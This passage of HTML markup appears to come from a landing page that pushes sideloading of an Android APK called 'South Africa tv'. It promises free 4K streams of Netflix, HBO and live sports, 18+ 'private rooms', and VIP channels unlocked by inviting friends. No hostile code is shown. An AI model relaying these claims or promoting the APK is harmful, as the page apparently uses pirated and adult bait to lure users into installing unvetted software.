Fantasy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama5.jpg" alt="The Bear S4" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Bear S4</div><div class="meta">FX / Hulu • Drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama6.jpg" alt="Bridgerton S4" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Bridgerton S4</div><div class="meta">Netflix • Romance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama7.jpg" alt="Severance S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Severance S2</div><div class="meta">Apple TV+ • Thriller</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/drama8.jpg" alt="The Last of Us S2" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">The Last of Us S2</div><div class="meta">HBO Max • Apocalyptic</div></button></div></div></section><div class="bd-divider"></div><section class="promo-panel"><div class="promo-head"><div class="mexflix-logo">South Africa tv</div><p>Entertainment, live and free</p></div><div class="promo-list"><div class="promo-item"><div class="promo-icon">👤</div><div class="promo-copy"><h3>Install South Africa tv and unlock global entertainment</h3><p>Sports • Movies • Series • News — all in one app</p></div></div><div class="promo-item"><div class="promo-icon">⚡</div><div class="promo-copy"><h3>Simple 2-step install</h3><p>Download the APK → Open and start watching instantly</p></div></div><div class="promo-item"><div class="promo-icon">🌙</div><div class="promo-copy"><h3>Late-night cinema and private rooms</h3><p>Night movies and premium sections inside the app</p></div></div><div class="promo-item"><div class="promo-icon">🎁</div><div class="promo-copy"><h3>Share with friends</h3><p>Invite friends and unlock more VIP channels</p></div></div></div><button type="button" class="promo-big-btn js-download">⬇ Download South Africa tv APK now!</button></section><div class="promo-features"><div class="promo-feature"><b>HD</b><span>HD Quality</span></div><div class="promo-feature"><b>📱</b><span>Watch on any device</span></div><div class="promo-feature"><b>▶</b><span>Live Channels</span></div><div class="promo-feature"><b>🎭</b><span>Exclusive Content</span></div></div><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🏆</span> Live Sports, Match Nights</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">NBA • Premier League • Champions • F1 • UFC — live and ready</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:40s"><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/psl.jpg" alt="NBA Finals 2026" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/cricket.jpg" alt="EPL Premier League" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/football.jpg" alt="F1 Grand Prix 2026" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/kabaddi.jpg" alt="UFC &amp; WWE" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport5.jpg" alt="UEFA Champions League" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport6.jpg" alt="NFL Super Bowl LX" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport7.jpg" alt="Tennis Grand Slam" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport8.jpg" alt="MotoGP 2026" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/psl.jpg" alt="NBA Finals 2026" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/cricket.jpg" alt="EPL Premier League" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/football.jpg" alt="F1 Grand Prix 2026" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/kabaddi.jpg" alt="UFC &amp; WWE" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport5.jpg" alt="UEFA Champions League" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport6.jpg" alt="NFL Super Bowl LX" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport7.jpg" alt="Tennis Grand Slam" loading="lazy" decoding="async" width="320" height="180"></div></button><button type="button" class="wide-card js-download"><div class="thumb"><img src="images/sport8.jpg" alt="MotoGP 2026" loading="lazy" decoding="async" width="320" height="180"></div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🎭</span> Contests and Reality</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">America's Got Talent • The Voice • SNL • Late Shows • All FREE</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:32s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game1.jpg" alt="America's Got Talent" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">America's Got Talent</div><div class="meta">NBC • Talent</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game2.jpg" alt="The Voice" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Voice</div><div class="meta">NBC • Singing</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game3.jpg" alt="Saturday Night Live" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Saturday Night Live</div><div class="meta">NBC • Comedy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game4.jpg" alt="MasterChef" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">MasterChef</div><div class="meta">Fox • Cooking</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game5.jpg" alt="Dancing with the Stars" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Dancing with the Stars</div><div class="meta">ABC • Dance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game6.jpg" alt="Survivor" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Survivor</div><div class="meta">CBS • Reality</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game7.jpg" alt="Big Brother" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Big Brother</div><div class="meta">CBS • Reality</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game8.jpg" alt="American Idol" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">American Idol</div><div class="meta">ABC • Singing</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game1.jpg" alt="America's Got Talent" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">America's Got Talent</div><div class="meta">NBC • Talent</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game2.jpg" alt="The Voice" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Voice</div><div class="meta">NBC • Singing</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game3.jpg" alt="Saturday Night Live" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Saturday Night Live</div><div class="meta">NBC • Comedy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game4.jpg" alt="MasterChef" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">MasterChef</div><div class="meta">Fox • Cooking</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game5.jpg" alt="Dancing with the Stars" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Dancing with the Stars</div><div class="meta">ABC • Dance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game6.jpg" alt="Survivor" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Survivor</div><div class="meta">CBS • Reality</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game7.jpg" alt="Big Brother" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Big Brother</div><div class="meta">CBS • Reality</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/game8.jpg" alt="American Idol" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">American Idol</div><div class="meta">ABC • Singing</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🌍</span> Korean and Spanish Series</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Money Heist • Squid Game • Vincenzo • Crash Landing • All FREE</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:32s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk1.jpg" alt="Money Heist" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">Money Heist</div><div class="meta">Netflix • Spanish</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk2.jpg" alt="The Glory" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Glory</div><div class="meta">Netflix • K-Drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk3.jpg" alt="Crash Landing on You" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Crash Landing on You</div><div class="meta">tvN • K-Romance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk4.jpg" alt="Vincenzo" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Vincenzo</div><div class="meta">Netflix • K-Crime</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk5.jpg" alt="Alice in Borderland" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Alice in Borderland</div><div class="meta">Netflix • J-Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk6.jpg" alt="Dark" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Dark</div><div class="meta">Netflix • German Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk7.jpg" alt="Lupin" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Lupin</div><div class="meta">Netflix • French</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk8.jpg" alt="Kingdom" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Kingdom</div><div class="meta">Netflix • K-Zombie</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk1.jpg" alt="Money Heist" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">Money Heist</div><div class="meta">Netflix • Spanish</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk2.jpg" alt="The Glory" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">The Glory</div><div class="meta">Netflix • K-Drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk3.jpg" alt="Crash Landing on You" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Crash Landing on You</div><div class="meta">tvN • K-Romance</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk4.jpg" alt="Vincenzo" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Vincenzo</div><div class="meta">Netflix • K-Crime</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk5.jpg" alt="Alice in Borderland" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Alice in Borderland</div><div class="meta">Netflix • J-Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk6.jpg" alt="Dark" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Dark</div><div class="meta">Netflix • German Sci-Fi</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk7.jpg" alt="Lupin" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Lupin</div><div class="meta">Netflix • French</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/turk8.jpg" alt="Kingdom" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Kingdom</div><div class="meta">Netflix • K-Zombie</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">📺</span> World News and Daily Brief</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">CNN • BBC • Reuters • Bloomberg • Al Jazeera — always live</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:32s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news1.jpg" alt="CNN International" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">CNN International</div><div class="meta">🌍 24/7 Global</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news2.jpg" alt="BBC World News" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">BBC World News</div><div class="meta">🇬🇧 UK Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news3.jpg" alt="Reuters Live" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Reuters Live</div><div class="meta">📰 Breaking</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news4.jpg" alt="Weather Channel" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Weather Channel</div><div class="meta">🌤 Forecast</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news5.jpg" alt="ESPN SportsCenter" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">ESPN SportsCenter</div><div class="meta">⚽ Sports 24/7</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news6.jpg" alt="Fox News Breaking" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Fox News Breaking</div><div class="meta">🇺🇸 US Politics</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news7.jpg" alt="Bloomberg TV" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Bloomberg TV</div><div class="meta">💼 Markets</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news8.jpg" alt="Al Jazeera English" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Al Jazeera English</div><div class="meta">🌏 Middle East</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news1.jpg" alt="CNN International" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">CNN International</div><div class="meta">🌍 24/7 Global</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news2.jpg" alt="BBC World News" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">BBC World News</div><div class="meta">🇬🇧 UK Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news3.jpg" alt="Reuters Live" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Reuters Live</div><div class="meta">📰 Breaking</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news4.jpg" alt="Weather Channel" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Weather Channel</div><div class="meta">🌤 Forecast</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news5.jpg" alt="ESPN SportsCenter" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">ESPN SportsCenter</div><div class="meta">⚽ Sports 24/7</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news6.jpg" alt="Fox News Breaking" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Fox News Breaking</div><div class="meta">🇺🇸 US Politics</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news7.jpg" alt="Bloomberg TV" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Bloomberg TV</div><div class="meta">💼 Markets</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/news8.jpg" alt="Al Jazeera English" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Al Jazeera English</div><div class="meta">🌏 Middle East</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🌙</span> Late-Night Cinema Collection</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Movies, thrillers and private picks for a quiet watch</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:24s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night1.jpg" alt="Midnight Cinema" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NIGHT</span><span class="badge2">FREE</span></div><div class="title">Midnight Cinema</div><div class="meta">Outdoor screen</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night2.jpg" alt="Neon Crime" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Neon Crime</div><div class="meta">City mystery</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night3.jpg" alt="Late Romance" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">FREE</span></div><div class="title">Late Romance</div><div class="meta">Private stories</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night4.jpg" alt="After-Hours" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">HOT</span><span class="badge2">FREE</span></div><div class="title">After-Hours</div><div class="meta">Fast action</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night5.jpg" alt="Moonlight Drama" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Moonlight Drama</div><div class="meta">Stage drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night6.jpg" alt="City Noir" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NOIR</span><span class="badge2">FREE</span></div><div class="title">City Noir</div><div class="meta">Classic noir</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night1.jpg" alt="Midnight Cinema" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NIGHT</span><span class="badge2">FREE</span></div><div class="title">Midnight Cinema</div><div class="meta">Outdoor screen</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night2.jpg" alt="Neon Crime" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Neon Crime</div><div class="meta">City mystery</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night3.jpg" alt="Late Romance" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">FREE</span></div><div class="title">Late Romance</div><div class="meta">Private stories</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night4.jpg" alt="After-Hours" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">HOT</span><span class="badge2">FREE</span></div><div class="title">After-Hours</div><div class="meta">Fast action</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night5.jpg" alt="Moonlight Drama" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">Moonlight Drama</div><div class="meta">Stage drama</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/night6.jpg" alt="City Noir" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NOIR</span><span class="badge2">FREE</span></div><div class="title">City Noir</div><div class="meta">Classic noir</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🔞</span> Private Adult Room 18+</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Adults only • discreet private channels inside South Africa tv</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:24s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult1.jpg" alt="Private Lounge" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Private Lounge</div><div class="meta">Adults only lounge</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult2.jpg" alt="Velvet Room" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">HD</span></div><div class="title">Velvet Room</div><div class="meta">Curtain &amp; premium feel</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult3.jpg" alt="Night Desire" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Night Desire</div><div class="meta">Private late-night room</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult4.jpg" alt="Secret Channel" loading="lazy" decoding="async" width="160" height="220"><span class="badge">VIP</span><span class="badge2">18+</span></div><div class="title">Secret Channel</div><div class="meta">Locked VIP channel</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult5.jpg" alt="After Dark 18+" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">4K</span></div><div class="title">After Dark 18+</div><div class="meta">Neon adult room</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult6.jpg" alt="Hidden Suite" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">18+</span></div><div class="title">Hidden Suite</div><div class="meta">Private suite entry</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult1.jpg" alt="Private Lounge" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Private Lounge</div><div class="meta">Adults only lounge</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult2.jpg" alt="Velvet Room" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">HD</span></div><div class="title">Velvet Room</div><div class="meta">Curtain &amp; premium feel</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult3.jpg" alt="Night Desire" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Night Desire</div><div class="meta">Private late-night room</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult4.jpg" alt="Secret Channel" loading="lazy" decoding="async" width="160" height="220"><span class="badge">VIP</span><span class="badge2">18+</span></div><div class="title">Secret Channel</div><div class="meta">Locked VIP channel</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult5.jpg" alt="After Dark 18+" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">4K</span></div><div class="title">After Dark 18+</div><div class="meta">Neon adult room</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/adult6.jpg" alt="Hidden Suite" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">18+</span></div><div class="title">Hidden Suite</div><div class="meta">Private suite entry</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">🔒</span> Private Channels 18+</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Adults Only • Private Viewing • HD • Free in the app</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:20s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv1.jpg" alt="Private Channel 1" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Private Channel 1</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv2.jpg" alt="Private Channel 2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">VIP</span><span class="badge2">HD</span></div><div class="title">Private Channel 2</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv3.jpg" alt="Private Channel 3" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">4K</span></div><div class="title">Private Channel 3</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv4.jpg" alt="Private Channel 4" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">HOT</span><span class="badge2">FREE</span></div><div class="title">Private Channel 4</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv5.jpg" alt="Private Channel 5" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">18+</span></div><div class="title">Private Channel 5</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv1.jpg" alt="Private Channel 1" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">FREE</span></div><div class="title">Private Channel 1</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv2.jpg" alt="Private Channel 2" loading="lazy" decoding="async" width="160" height="220"><span class="badge">VIP</span><span class="badge2">HD</span></div><div class="title">Private Channel 2</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv3.jpg" alt="Private Channel 3" loading="lazy" decoding="async" width="160" height="220"><span class="badge">18+</span><span class="badge2">4K</span></div><div class="title">Private Channel 3</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv4.jpg" alt="Private Channel 4" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">HOT</span><span class="badge2">FREE</span></div><div class="title">Private Channel 4</div><div class="meta">Adults only access</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/priv5.jpg" alt="Private Channel 5" loading="lazy" decoding="async" width="160" height="220"><span class="badge">NEW</span><span class="badge2">18+</span></div><div class="title">Private Channel 5</div><div class="meta">Adults only access</div></button></div></div></section><div class="bd-divider"></div><section class="cat-section"><div class="cat-header"><h2><span class="emoji">📈</span> Markets, Finance and Signals</h2><button type="button" class="see-all js-download">In the App →</button></div><p class="cat-sub">Stocks • crypto • forex • commodities • policy headlines</p><div class="cat-scroll"><div class="scroll-track marquee" style="animation-duration:32s"><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin1.jpg" alt="NYSE &amp; NASDAQ" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">NYSE &amp; NASDAQ</div><div class="meta">📊 US Stock Markets</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin2.jpg" alt="BTC &amp; ETH — Crypto" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">BTC &amp; ETH — Crypto</div><div class="meta">₿ Bitcoin • Ethereum Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin3.jpg" alt="Federal Reserve (FED)" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Federal Reserve (FED)</div><div class="meta">🏦 Fed Rate &amp; Policy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin4.jpg" alt="Forex Majors" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Forex Majors</div><div class="meta">💱 EUR/USD • GBP • JPY</div></button><button type="button" class="content-card js-download"><div class="thumb"><img 